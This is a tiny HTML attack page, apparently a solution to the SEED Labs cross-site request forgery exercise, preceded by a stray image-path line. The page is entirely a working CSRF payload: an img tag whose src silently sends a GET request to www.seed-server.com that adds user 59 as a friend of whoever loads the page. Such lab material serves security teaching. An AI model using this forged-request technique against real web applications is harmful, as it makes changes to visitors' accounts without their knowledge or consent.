 <html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=59" alt="image" >
</body>
</html>